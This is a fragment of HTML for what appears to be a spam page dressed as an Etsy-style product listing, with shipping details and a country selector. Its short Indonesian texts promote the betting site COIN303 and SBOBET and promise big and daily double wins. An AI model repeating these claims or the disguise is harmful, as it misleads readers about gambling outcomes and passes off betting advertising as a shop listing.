                                                                                    details</span>
                                                                            </a>
                                                                            <span id="item-highlights-gift-wrap-popover"
                                                                                role="tooltip"
                                                                                class='giftwrap-popover wt-display-none'>
                                                                                <img data-clg-id="WtImage"
                                                                                    class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image"
                                                                                    src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0"
                                                                                    alt=""
                                                                                    style="max-height: 150px; max-width: 150px; aspect-ratio: 1;"
                                                                                    loading="lazy"
                                                                                    sizes="(max-width: 639px) 150px, 300px"
                                                                                    srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 200w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 300w, https://coinnews.b-cdn.net/banner/sportbook-2.jpg?version=0 600w" />
                                                                            </span>
                                                                        </span>
                                                                    </div>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div class="wt-mt-xs-2">

                                                        </div>
                                                        <div data-id="description-text">
                                                            <div id="content-toggle-product-details-read-more"
                                                                class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02">
                                                                <p data-product-details-description-text-content
                                                                    class="wt-text-body-01 wt-break-word">
                                                                    Situs COIN303 memberikan kemenangan besar untuk semua taruhan bola online dengan odds yang kompetitif di SBOBET.</p>

                                                            </div>
                                                            <div class="wt-text-center-xs">
                                                                <button type="button"
                                                                    class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent"
                                                                    data-wt-content-toggle
                                                                    data-read-more-label-closed="Learn more about this item"
                                                                    data-read-more="true"
                                                                    aria-controls="content-toggle-product-details-read-more"
                                                                    data-default-open="false">
                                                                    Learn more about this item
                                                                </button>
                                                            </div>

                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div data-appears-component-name="listing_page_policy_shipping_variant"
                                        data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
                                        <div data-appears-component-name="shipping_and_returns">
                                            <div id="shipping_and_returns">
                                                <div class="wt-content-toggle "
                                                    data-selector="info-section-content-toggle">
                                                    <button data-clg-id="WtButton"
                                                        class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush"
                                                        data-wt-content-toggle="true" data-animate="true"
                                                        data-default-open="true"
                                                        aria-controls="shipping_and_returns_content_toggle">
                                                        <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                                                            <h2>
                                                                Aturan Kirim & Pengembalian
                                                            </h2>
                                                        </span>
                                                        <span class="wt-content-toggle--btn__icon"></span>

                                                    </button>

                                                    <div id="shipping_and_returns_content_toggle"
                                                        class="wt-content-toggle__body" aria-hidden="false">
                                                        <div class="wt-mb-xs-6">
                                                            <div data-shipping-and-returns-div
                                                                id="shipping-and-returns-div">
                                                                <div class="wt-position-relative">
                                                                    <div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
            shipping-spinner">
                                                                        <div
                                                                            class="wt-spinner wt-spinner--01 wt-vertical-center">
                                                                            <span class="etsy-icon"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    viewBox="0 0 24 24"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <circle fill="transparent" cx="12"
                                                                                        cy="12" r="10" />
                                                                                </svg></span>
                                                                            Loading
                                                                        </div>
                                                                    </div>

                                                                    <div class="wt-mb-xs-2"
                                                                        data-selector='shipping-highlights'>
                                                                        <ul
                                                                            class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
                                                                            <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start"
                                                                                data-shipping-estimated-delivery>
                                                                                <div><span
                                                                                        class="wt-icon wt-nudge-b-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0" />
                                                                                            <path fill-rule="evenodd"
                                                                                                clip-rule="evenodd"
                                                                                                d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z" />
                                                                                        </svg></span></div>
                                                                                <div class="wt-ml-xs-1">
                                                                                    <div
                                                                                        data-selector="popover-container">
                                                                                        Pesan hari ini dan akan tiba besok
                                                                                        : <span
                                                                                            data-selector="popover-placeholder"><strong>
                                                                                                1-3 hari</strong></span>
                                                                                        <div class="wt-display-none">
                                                                                            <div class="wt-popover wt-text-caption"
                                                                                                data-wt-popover
                                                                                                data-selector="popover-replacement">
                                                                                                <button type="button"
                                                                                                    data-wt-popover-trigger
                                                                                                    class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                                                                                                    aria-describedby="shipping-highlights-estimated-delivery-date-popover">
                                                                                                </button>
                                                                                                <div id="shipping-highlights-estimated-delivery-date-popover"
                                                                                                    role="tooltip">
                                                                                                    <p
                                                                                                        class="wt-text-caption wt-mb-xs-1">
                                                                                                        Coba Taruhan Bola Online di SBOBET sekarang dan gunakan akun vip dari COIN303 yang siap membawamu ke pasar global langsung dan dapatkan kemenangan ganda setiap hari.
                                                                                                    </p>
                                                                                                    <span
                                                                                                        class="wt-popover__arrow"></span>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </li>

                                                                            <li
                                                                                class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                                <div><span
                                                                                        class="wt-icon wt-nudge-b-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5" />
                                                                                            <path
                                                                                                d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z" />
                                                                                        </svg></span></div>
                                                                                <div class="wt-ml-xs-1">
                                                                                    <div
                                                                                        data-selector="popover-container">
                                                                                        <span
                                                                                            data-selector="popover-placeholder">Tidak
                                                                                            menerima pengembalian atau
                                                                                            penukaran</span>
                                                                                        <div class="wt-display-none">
                                                                                            <div class="wt-popover wt-text-caption"
                                                                                                data-wt-popover
                                                                                                data-selector="popover-replacement">
                                                                                                <button type="button"
                                                                                                    data-wt-popover-trigger
                                                                                                    class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                                                                                                    aria-describedby="shipping-highlights-returns-and-exchanges">
                                                                                                </button>
                                                                                                <div id="shipping-highlights-returns-and-exchanges"
                                                                                                    role="tooltip">
                                                                                                    <p
                                                                                                        class="wt-text-caption wt-mb-xs-1">
                                                                                                        Jika ada
                                                                                                        kendala, saya
                                                                                                        siap membantu
                                                                                                        silahkan hubungi
                                                                                                        saja.
                                                                                                    </p>
                                                                                                    <span
                                                                                                        class="wt-popover__arrow"></span>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </li>

                                                                            <li
                                                                                class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                                <div><span
                                                                                        class="wt-icon wt-nudge-b-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path fill-rule="evenodd"
                                                                                                clip-rule="evenodd"
                                                                                                d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0" />
                                                                                            <path
                                                                                                d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z" />
                                                                                        </svg></span></div>
                                                                                <div class="wt-ml-xs-1">
                                                                                    Cost to ship: <strong><span
                                                                                            class='currency-symbol'>Rp</span>
                                                                                        <span
                                                                                            class='currency-value'>15.066</span></strong>
                                                                                </div>
                                                                            </li>

                                                                            <li
                                                                                class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
                                                                                <div><span
                                                                                        class="wt-icon wt-nudge-b-2"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path
                                                                                                d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0" />
                                                                                            <path fill-rule="evenodd"
                                                                                                clip-rule="evenodd"
                                                                                                d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z" />
                                                                                        </svg></span></div>
                                                                                <div class="wt-ml-xs-1">
                                                                                    Ships from:
                                                                                    <strong>Indonesia</strong>
                                                                                </div>
                                                                            </li>
                                                                        </ul>
                                                                    </div>

                                                                    <div class="wt-grid wt-mb-xs-3" data-delivery-data>

                                                                        <div id="estimated-shipping"></div>

                                                                        <div data-calculate-shipping-cost
                                                                            class="wt-grid__item-xs-12  wt-sem-text-secondary">
                                                                            <button type="button"
                                                                                data-content-toggle-uid="data-estimated-shipping-form-fields"
                                                                                class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon"
                                                                                data-wt-content-toggle
                                                                                aria-controls="estimated-shipping-form-fields">
                                                                                <span
                                                                                    class="wt-flex-xs-auto wt-width-full">Deliver
                                                                                    to Indonesia</span>
                                                                                <span
                                                                                    class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
                                                                                            d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z" />
                                                                                    </svg></span>
                                                                            </button>
                                                                        </div>

                                                                        <div data-estimated-shipping-form
                                                                            class="wt-grid__item-xs-12 wt-validation">
                                                                            <div data-submission-error
                                                                                class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none">
                                                                                <p class="wt-text-body-01"
                                                                                    id="estimated-shipping-error">Oops!
                                                                                    We couldn’t calculate your shipping.
                                                                                    Please try again.</p>
                                                                            </div>
                                                                            <div class="wt-content-toggle__body"
                                                                                id="estimated-shipping-form-fields"
                                                                                aria-hidden="true">
                                                                                <fieldset
                                                                                    data-estimated-shipping-country
                                                                                    class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none">
                                                                                    <label class="wt-text-body-01"
                                                                                        for="estimated-shipping-country">Country</label>
                                                                                    <div class="wt-select">
                                                                                        <select
                                                                                            aria-label="Choose country"
                                                                                            class="wt-select__element"
                                                                                            id="estimated-shipping-country"
                                                                                            name="estimated-shipping-country"
                                                                                            data-error="estimated-shipping-error">
                                                                                            <optgroup
                                                                                                label="Choose country">
                                                                                                <option
                                                                                                    label="----------"
                                                                                                    disabled="">
                                                                                                    ----------</option>
                                                                                                <option value="61">
                                                                                                    Australia</option>
                                                                                                <option value="79">
                                                                                                    Canada</option>
                                                                                                <option value="103">
                                                                                                    France</option>
                                                                                                <option value="91">
                                                                                                    Germany</option>
                                                                                                <option value="112">
                                                                                                    Greece</option>
                                                                                                <option value="122">
                                                                                                    India</option>
                                                                                                <option value="123">
                                                                                                    Ireland</option>
                                                                                                <option value="128">
                                                                                                    Italy</option>
                                                                                                <option value="131">
                                                                                                    Japan</option>
                                                                                                <option value="167">New
                                                                                                    Zealand</option>
                                                                                                <option value="174">
                                                                                                    Poland</option>
                                                                                                <option value="177">
                                                                                                    Portugal</option>
                                                                                                <option value="99">Spain
                                                                                                </option>
                                                                                                <option value="164">The
                                                                                                    Netherlands</option>
                                                                                                <option value="105">
                                                                                                    United Kingdom
                                                                                                </option>
                                                                                                <option value="209">
                                                                                                    United States
                                                                                                </option>
                                                                                                <option
                                                                                                    label="----------"
                                                                                                    disabled="">
                                                                                                    ----------</option>
                                                                                                <option value="55">
                                                                                                    Afghanistan</option>
                                                                                                <option value="306">
                                                                                                    land Islands
                                                                                                </option>
                                                                                                <option value="57">
                                                                                                    Albania</option>
                                                                                                <option value="95">
                                                                                                    Algeria</option>
                                                                                                <option value="250">
                                                                                                    American Samoa
                                                                                                </option>
                                                                                                <option value="228">
                                                                                                    Andorra</option>
                                                                                                <option value="56">
                                                                                                    Angola</option>
                                                                                                <option value="251">
                                                                                                    Anguilla</option>
                                                                                                <option value="252">
                                                                                                    Antigua and Barbuda
                                                                                                </option>
                                                                                                <option value="59">
                                                                                                    Argentina</option>
                                                                                                <option value="60">
                                                                                                    Armenia</option>
                                                                                                <option value="253">
                                                                                                    Aruba</option>
                                                                                                <option value="61">
                                                                                                    Australia</option>
                                                                                                <option value="62">
                                                                                                    Austria</option>
                                                                                                <option value="63">
                                                                                                    Azerbaijan</option>
                                                                                                <option value="229">
                                                                                                    Bahamas</option>
                                                                                                <option value="232">
                                                                                                    Bahrain</option>
                                                                                                <option value="68">
                                                                                                    Bangladesh</option>
                                                                                                <option value="237">
                                                                                                    Barbados</option>
                                                                                                <option value="65">
                                                                                                    Belgium</option>
                                                                                                <option value="72">
                                                                                                    Belize</option>
                                                                                                <option value="66">Benin
                                                                                                </option>
                                                                                                <option value="225">
                                                                                                    Bermuda</option>
                                                                                                <option value="76">
                                                                                                    Bhutan</option>
                                                                                                <option value="73">
                                                                                                    Bolivia</option>
                                                                                                <option value="70">
                                                                                                    Bosnia and
                                                                                                    Herzegovina</option>
                                                                                                <option value="77">
                                                                                                    Botswana</option>
                                                                                                <option value="254">
                                                                                                    Bouvet Island
                                                                                                </option>
                                                                                                <option value="74">
                                                                                                    Brazil</option>
                                                                                                <option value="255">
                                                                                                    British Indian Ocean
                                                                                                    Territory</option>
                                                                                                <option value="231">
                                                                                                    British Virgin
                                                                                                    Islands</option>
                                                                                                <option value="75">
                                                                                                    Brunei</option>
                                                                                                <option value="69">
                                                                                                    Bulgaria</option>
                                                                                                <option value="67">
                                                                                                    Burkina Faso
                                                                                                </option>
                                                                                                <option value="64">
                                                                                                    Burundi</option>
                                                                                                <option value="135">
                                                                                                    Cambodia</option>
                                                                                                <option value="84">
                                                                                                    Cameroon</option>
                                                                                                <option value="79">
                                                                                                    Canada</option>
                                                                                                <option value="222">Cape
                                                                                                    Verde</option>
                                                                                                <option value="247">
                                                                                                    Cayman Islands
                                                                                                </option>
                                                                                                <option value="78">
                                                                                                    Central African
                                                                                                    Republic</option>
                                                                                                <option value="196">Chad
                                                                                                </option>
                                                                                                <option value="81">Chile
                                                                                                </option>
                                                                                                <option value="82">China
                                                                                                </option>
                                                                                                <option value="257">
                                                                                                    Christmas Island
                                                                                                </option>
                                                                                                <option value="258">
                                                                                                    Cocos (Keeling)
                                                                                                    Islands</option>
                                                                                                <option value="86">
                                                                                                    Colombia</option>
                                                                                                <option value="259">
                                                                                                    Comoros</option>
                                                                                                <option value="85">
                                                                                                    Congo, Republic of
                                                                                                </option>
                                                                                                <option value="260">Cook
                                                                                                    Islands</option>
                                                                                                <option value="87">Costa
                                                                                                    Rica</option>
                                                                                                <option value="118">
                                                                                                    Croatia</option>
                                                                                                <option value="338">
                                                                                                    Curaçao</option>
                                                                                                <option value="89">
                                                                                                    Cyprus</option>
                                                                                                <option value="90">Czech
                                                                                                    Republic</option>
                                                                                                <option value="93">
                                                                                                    Denmark</option>
                                                                                                <option value="92">
                                                                                                    Djibouti</option>
                                                                                                <option value="261">
                                                                                                    Dominica</option>
                                                                                                <option value="94">
                                                                                                    Dominican Republic
                                                                                                </option>
                                                                                                <option value="96">
                                                                                                    Ecuador</option>
                                                                                                <option value="97">Egypt
                                                                                                </option>
                                                                                                <option value="187">El
                                                                                                    Salvador</option>
                                                                                                <option value="111">
                                                                                                    Equatorial Guinea
                                                                                                </option>
                                                                                                <option value="98">
                                                                                                    Eritrea</option>
                                                                                                <option value="100">
                                                                                                    Estonia</option>
                                                                                                <option value="101">
                                                                                                    Ethiopia</option>
                                                                                                <option value="262">
                                                                                                    Falkland Islands
                                                                                                    (Malvinas)</option>
                                                                                                <option value="241">
                                                                                                    Faroe Islands
                                                                                                </option>
                                                                                                <option value="234">Fiji
                                                                                                </option>
                                                                                                <option value="102">
                                                                                                    Finland</option>
                                                                                                <option value="103">
                                                                                                    France</option>
                                                                                                <option value="115">
                                                                                                    French Guiana
                                                                                                </option>
                                                                                                <option value="263">
                                                                                                    French Polynesia
                                                                                                </option>
                                                                                                <option value="264">
                                                                                                    French Southern
                                                                                                    Territories</option>
                                                                                                <option value="104">
                                                                                                    Gabon</option>
                                                                                                <option value="109">
                                                                                                    Gambia</option>
                                                                                                <option value="106">
                                                                                                    Georgia</option>
                                                                                                <option value="91">
                                                                                                    Germany</option>
                                                                                                <option value="107">
                                                                                                    Ghana</option>
                                                                                                <option value="226">
                                                                                                    Gibraltar</option>
                                                                                                <option value="112">
                                                                                                    Greece</option>
                                                                                                <option value="113">
                                                                                                    Greenland</option>
                                                                                                <option value="245">
                                                                                                    Grenada</option>
                                                                                                <option value="265">
                                                                                                    Guadeloupe</option>
                                                                                                <option value="266">Guam
                                                                                                </option>
                                                                                                <option value="114">
                                                                                                    Guatemala</option>
                                                                                                <option value="305">
                                                                                                    Guernsey</option>
                                                                                                <option value="108">
                                                                                                    Guinea</option>
                                                                                                <option value="110">
                                                                                                    Guinea-Bissau
                                                                                                </option>
                                                                                                <option value="116">
                                                                                                    Guyana</option>
                                                                                                <option value="119">
                                                                                                    Haiti</option>
                                                                                                <option value="267">
                                                                                                    Heard Island and
                                                                                                    McDonald Islands
                                                                                                </option>
                                                                                                <option value="268">Holy
                                                                                                    See (Vatican City
                                                                                                    State)</option>
                                                                                                <option value="117">
                                                                                                    Honduras</option>
                                                                                                <option value="219">Hong
                                                                                                    Kong</option>
                                                                                                <option value="120">
                                                                                                    Hungary</option>
                                                                                                <option value="126">
                                                                                                    Iceland</option>
                                                                                                <option value="122">
                                                                                                    India</option>
                                                                                                <option value="121"
                                                                                                    selected>Indonesia
                                                                                                </option>
                                                                                                <option value="125">Iraq
                                                                                                </option>
                                                                                                <option value="123">
                                                                                                    Ireland</option>
                                                                                                <option value="269">Isle
                                                                                                    of Man</option>
                                                                                                <option value="127">
                                                                                                    Israel</option>
                                                                                                <option value="128">
                                                                                                    Italy</option>
                                                                                                <option value="83">Ivory
                                                                                                    Coast</option>
                                                                                                <option value="129">
                                                                                                    Jamaica</option>
                                                                                                <option value="131">
                                                                                                    Japan</option>
                                                                                                <option value="307">
                                                                                                    Jersey</option>
                                                                                                <option value="130">
                                                                                                    Jordan</option>
                                                                                                <option value="132">
                                                                                                    Kazakhstan</option>
                                                                                                <option value="133">
                                                                                                    Kenya</option>
                                                                                                <option value="270">
                                                                                                    Kiribati</option>
                                                                                                <option value="271">
                                                                                                    Kosovo</option>
                                                                                                <option value="137">
                                                                                                    Kuwait</option>
                                                                                                <option value="134">
                                                                                                    Kyrgyzstan</option>
                                                                                                <option value="138">Laos
                                                                                                </option>
                                                                                                <option value="146">
                                                                                                    Latvia</option>
                                                                                                <option value="139">
                                                                                                    Lebanon</option>
                                                                                                <option value="143">
                                                                                                    Lesotho</option>
                                                                                                <option value="140">
                                                                                                    Liberia</option>
                                                                                                <option value="141">
                                                                                                    Libya</option>
                                                                                                <option value="272">
                                                                                                    Liechtenstein
                                                                                                </option>
                                                                                                <option value="144">
                                                                                                    Lithuania</option>
                                                                                                <option value="145">
                                                                                                    Luxembourg</option>
                                                                                                <option value="273">
                                                                                                    Macao</option>
                                                                                                <option value="151">
                                                                                                    Macedonia</option>
                                                                                                <option value="149">
                                                                                                    Madagascar</option>
                                                                                                <option value="158">
                                                                                                    Malawi</option>
                                                                                                <option value="159">
                                                                                                    Malaysia</option>
                                                                                                <option value="238">
                                                                                                    Maldives</option>
                                                                                                <option value="152">Mali
                                                                                                </option>
                                                                                                <option value="227">
                                                                                                    Malta</option>
                                                                                                <option value="274">
                                                                                                    Marshall Islands
                                                                                                </option>
                                                                                                <option value="275">
                                                                                                    Martinique</option>
                                                                                                <option value="157">
                                                                                                    Mauritania</option>
                                                                                                <option value="239">
                                                                                                    Mauritius</option>
                                                                                                <option value="276">
                                                                                                    Mayotte</option>
                                                                                                <option value="150">
                                                                                                    Mexico</option>
                                                                                                <option value="277">
                                                                                                    Micronesia,
                                                                                                    Federated States of
                                                                                                </option>
                                                                                                <option value="148">
                                                                                                    Moldova</option>
                                                                                                <option value="278">
                                                                                                    Monaco</option>
                                                                                                <option value="154">
                                                                                                    Mongolia</option>
                                                                                                <option value="155">
                                                                                                    Montenegro</option>
                                                                                                <option value="279">
                                                                                                    Montserrat</option>
                                                                                                <option value="147">
                                                                                                    Morocco</option>
                                                                                                <option value="156">
                                                                                                    Mozambique</option>
                                                                                                <option value="153">
                                                                                                    Myanmar (Burma)
                                                                                                </option>
                                                                                                <option value="160">
                                                                                                    Namibia</option>
                                                                                                <option value="280">
                                                                                                    Nauru</option>
                                                                                                <option value="166">
                                                                                                    Nepal</option>
                                                                                                <option value="243">
                                                                                                    Netherlands Antilles
                                                                                                </option>
                                                                                                <option value="233">New
                                                                                                    Caledonia</option>
                                                                                                <option value="167">New
                                                                                                    Zealand</option>
                                                                                                <option value="163">
                                                                                                    Nicaragua</option>
                                                                                                <option value="161">
                                                                                                    Niger</option>
                                                                                                <option value="162">
                                                                                                    Nigeria</option>
                                                                                                <option value="281">Niue
                                                                                                </option>
                                                                                                <option value="282">
                                                                                                    Norfolk Island
                                                                                                </option>
                                                                                                <option value="283">
                                                                                                    Northern Mariana
                                                                                                    Islands</option>
                                                                                                <option value="165">
                                                                                                    Norway</option>
                                                                                                <option value="168">Oman
                                                                                                </option>
                                                                                                <option value="169">
                                                                                                    Pakistan</option>
                                                                                                <option value="284">
                                                                                                    Palau</option>
                                                                                                <option value="285">
                                                                                                    Palestinian
                                                                                                    Territory, Occupied
                                                                                                </option>
                                                                                                <option value="170">
                                                                                                    Panama</option>
                                                                                                <option value="173">
                                                                                                    Papua New Guinea
                                                                                                </option>
                                                                                                <option value="178">
                                                                                                    Paraguay</option>
                                                                                                <option value="171">Peru
                                                                                                </option>
                                                                                                <option value="172">
                                                                                                    Philippines</option>
                                                                                                <option value="174">
                                                                                                    Poland</option>
                                                                                                <option value="177">
                                                                                                    Portugal</option>
                                                                                                <option value="175">
                                                                                                    Puerto Rico</option>
                                                                                                <option value="179">
                                                                                                    Qatar</option>
                                                                                                <option value="304">
                                                                                                    Reunion</option>
                                                                                                <option value="180">
                                                                                                    Romania</option>
                                                                                                <option value="182">
                                                                                                    Rwanda</option>
                                                                                                <option value="286">
                                                                                                    Saint Helena
                                                                                                </option>
                                                                                                <option value="287">
                                                                                                    Saint Kitts and
                                                                                                    Nevis</option>
                                                                                                <option value="244">
                                                                                                    Saint Lucia</option>
                                                                                                <option value="288">
                                                                                                    Saint Martin (French
                                                                                                    part)</option>
                                                                                                <option value="289">
                                                                                                    Saint Pierre and
                                                                                                    Miquelon</option>
                                                                                                <option value="249">
                                                                                                    Saint Vincent and
                                                                                                    the Grenadines
                                                                                                </option>
                                                                                                <option value="290">
                                                                                                    Samoa</option>
                                                                                                <option value="291">San
                                                                                                    Marino</option>
                                                                                                <option value="292">Sao
                                                                                                    Tome and Principe
                                                                                                </option>
                                                                                                <option value="183">
                                                                                                    Saudi Arabia
                                                                                                </option>
                                                                                                <option value="185">
                                                                                                    Senegal</option>
                                                                                                <option value="189">
                                                                                                    Serbia</option>
                                                                                                <option value="293">
                                                                                                    Seychelles</option>
                                                                                                <option value="186">
                                                                                                    Sierra Leone
                                                                                                </option>
                                                                                                <option value="220">
                                                                                                    Singapore</option>
                                                                                                <option value="337">Sint
                                                                                                    Maarten (Dutch part)
                                                                                                </option>
                                                                                                <option value="191">
                                                                                                    Slovakia</option>
                                                                                                <option value="192">
                                                                                                    Slovenia</option>
                                                                                                <option value="242">
                                                                                                    Solomon Islands
                                                                                                </option>
                                                                                                <option value="188">
                                                                                                    Somalia</option>
                                                                                                <option value="215">
                                                                                                    South Africa
                                                                                                </option>
                                                                                                <option value="294">
                                                                                                    South Georgia and
                                                                                                    the South Sandwich
                                                                                                    Islands</option>
                                                                                                <option value="136">
                                                                                                    South Korea</option>
                                                                                                <option value="339">
                                                                                                    South Sudan</option>
                                                                                                <option value="99">Spain
                                                                                                </option>
                                                                                                <option value="142">Sri
                                                                                                    Lanka</option>
                                                                                                <option value="184">
                                                                                                    Sudan</option>
                                                                                                <option value="190">
                                                                                                    Suriname</option>
                                                                                                <option value="295">
                                                                                                    Svalbard and Jan
                                                                                                    Mayen</option>
                                                                                                <option value="194">
                                                                                                    Swaziland</option>
                                                                                                <option value="193">
                                                                                                    Sweden</option>
                                                                                                <option value="80">
                                                                                                    Switzerland</option>
                                                                                                <option value="204">
                                                                                                    Taiwan</option>
                                                                                                <option value="199">
                                                                                                    Tajikistan</option>
                                                                                                <option value="205">
                                                                                                    Tanzania</option>
                                                                                                <option value="198">
                                                                                                    Thailand</option>
                                                                                                <option value="164">The
                                                                                                    Netherlands</option>
                                                                                                <option value="296">
                                                                                                    Timor-Leste</option>
                                                                                                <option value="197">Togo
                                                                                                </option>
                                                                                                <option value="297">
                                                                                                    Tokelau</option>
                                                                                                <option value="298">
                                                                                                    Tonga</option>
                                                                                                <option value="201">
                                                                                                    Trinidad</option>
                                                                                                <option value="202">
                                                                                                    Tunisia</option>
                                                                                                <option value="203">
                                                                                                    Türkiye</option>
                                                                                                <option value="200">
                                                                                                    Turkmenistan
                                                                                                </option>
                                                                                                <option value="299">
                                                                                                    Turks and Caicos
                                                                                                    Islands</option>
                                                                                                <option value="300">
                                                                                                    Tuvalu</option>
                                                                                                <option value="206">
                                                                                                    Uganda</option>
                                                                                                <option value="207">
                                                                                                    Ukraine</option>
                                                                                                <option value="58">
                                                                                                    United Arab Emirates
                                                                                                </option>
                                                                                                <option value="105">
                                                                                                    United Kingdom
                                                                                                </option>
                                                                                                <option value="209">
                                                                                                    United States
                                                                                                </option>
                                                                                                <option value="302">
                                                                                                    United States Minor
                                                                                                    Outlying Islands
                                                                                                </option>
                                                                                                <option value="208">
                                                                                                    Uruguay</option>
                                                                                                <option value="248">U.S.
                                                                                                    Virgin Islands
                                                                                                </option>
                                                                                                <option value="210">
                                                                                                    Uzbekistan</option>
                                                                                                <option value="221">
                                                                                                    Vanuatu</option>
                                                                                                <option value="211">
                                                                                                    Venezuela</option>
                                                                                                <option value="212">
                                                                                                    Vietnam</option>
                                                                                                <option value="224">
                                                                                                    Wallis and Futuna
                                                                                                </option>
                                                                                                <option value="213">
                                                                                                    Western Sahara
                                                                                                </option>
                                                                                                <option value="214">
                                                                                                    Yemen</option>
                                                                                                <option value="216">
                                                                                                    Zaire (Democratic
                                                                                                    Republic of Congo)
                                                                                                </option>
                                                                                                <option value="217">
                                                                                                    Zambia</option>
                                                                                                <option value="218">
                                                                                                    Zimbabwe</option>
                                                                                            </optgroup>
                                                                                        </select>
                                                                                    </div>
                                                                                </fieldset>
                                                                                <fieldset
                                                                                    data-estimated-shipping-zip-code
                                                                                    class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none">
                                                                                    <label
                                                                                        class="wt-text-body-01 wt-label__required"
                                                                                        for="estimated-shipping-zip-code"
                                                                                        id="estimated-shipping-zip-code-label">
                                                                                        Postal or Zip code
                                                                                    </label>
                                                                                    <input type="text" class="wt-input"
                                                                                        id="estimated-shipping-zip-code"
                                                                                        maxlength="10" value=""
                                                                                        aria-required="true">
                                                                                    <div class="wt-validation__message wt-validation__message--is-hidden"
                                                                                        id="estimated-shipping-zip-code-error">
                                                                                        <div data-clg-id="WtFormFieldError"
                                                                                            class="wt-validation wt-display-flex-xs wt-align-items-top ">
                                                                                            <div
                                                                                                class="wt-validation__icon__frame">
                                                                                                <span
                                                                                                    class="wt-icon wt-validation__icon"><svg
                                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                                        viewBox="0 0 24 24"
                                                                                                        aria-hidden="true"
                                                                                                        focusable="false">
                                                                                                        <path
                                                                                                            fill-rule="evenodd"
                                                                                                            clip-rule="evenodd"
                                                                                                            d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                                                    </svg></span>
                                                                                            </div>
                                                                                            <ul
                                                                                                class="wt-list-unstyled">
                                                                                                <li
                                                                                                    class="wt-validation__message">
                                                                                                    Please provide a
                                                                                                    valid postal code to
                                                                                                    continue.
                                                                                                </li>
                                                                                            </ul>
                                                                                        </div>
